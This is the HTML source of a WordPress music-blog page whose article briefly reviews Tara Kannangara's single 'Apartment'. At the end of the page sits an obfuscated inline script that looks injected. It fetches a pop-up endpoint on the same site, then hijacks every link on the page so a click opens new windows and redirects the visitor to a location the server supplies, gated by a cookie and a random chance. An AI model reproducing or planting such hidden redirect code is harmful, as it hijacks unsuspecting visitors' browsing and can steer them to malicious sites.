/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5093"
					class="nv-single-post-wrap col post-5093 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Tara Kannangara – Apartment</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://historygood.com/author/" title="Posts by " rel="author"></a></span></li><li class="meta category"><a href="https://historygood.com/category/music/" rel="category tag">Music</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2024-04-07T18:01:05+00:00" content="2024-04-07">April 7, 2024</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="373" height="280" src="https://historygood.com/wp-content/uploads/2024/04/tarakannangara-dec3-2021-brittanyfarhat-75a0480-1-2-1710113720188-fy6CPX.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://historygood.com/wp-content/uploads/2024/04/tarakannangara-dec3-2021-brittanyfarhat-75a0480-1-2-1710113720188-fy6CPX.jpeg 373w, https://historygood.com/wp-content/uploads/2024/04/tarakannangara-dec3-2021-brittanyfarhat-75a0480-1-2-1710113720188-fy6CPX-300x225.jpeg 300w" sizes="(max-width: 373px) 100vw, 373px" /></div><div class="nv-content-wrap entry-content"><p>JUNO-nominated artist, Tara Kannangara releases her new single <strong>Apartment</strong> along with the EP <strong>Extraordinary People</strong>. We like the synth’s bubble-like sound and how the guitar responds to it. There are also propulsive drums that emphasize the right wave.</p>
<p><strong>Apartment</strong> talks about having the highest of hopes about the person you love. You’re confident that they can make everything better. You want a dream life with them, regardless of how long it takes or how much you have to figure out.</p>
<p>Check out <strong>Apartment</strong> below!</p>
<div class="video-container"></div>
<p>The post <a href="https://lefuturewave.com/2024/04/07/tara-kannangara-apartment/">Tara Kannangara – Apartment</a> appeared first on <a href="https://lefuturewave.com/">Lefuturewave</a>.</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/07/tara-kannangara-apartment/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://historygood.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5093' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="search-1" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://historygood.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit"
			aria-label="Search">
		<span class="nv-search-icon-wrap">
			<div role="button" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div>		</span>
	</button>
	</form>
</div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/16/oceasand-is-it-all-a-dream-2/">OceaSand – Is It All a Dream</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/16/oceasand-is-it-all-a-dream/">OceaSand – Is It All a Dream</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/16/disgusting-sisters-return-with-warped-electronic-pop-anthem-calvin-klein/">Disgusting Sisters Return with Warped Electronic-Pop Anthem ‘Calvin Klein’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/16/mara-liddle-celebrates-party-escapism-on-new-electro-pop-single-spin/">Mara Liddle Celebrates Party Escapism on New Electro-Pop Single ‘SPIN’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/15/guia-esencial-del-festival-mar-del-pop-2026-conoce-la-grilla-mas-audaz/">Guía esencial del Festival Mar del Pop 2026: conoce la grilla más audaz</a></li>
</ul></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div>

	</div>

</div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/historygood.com\/wp-admin\/admin-ajax.php","nonce":"78d3ed3a51","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://historygood.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
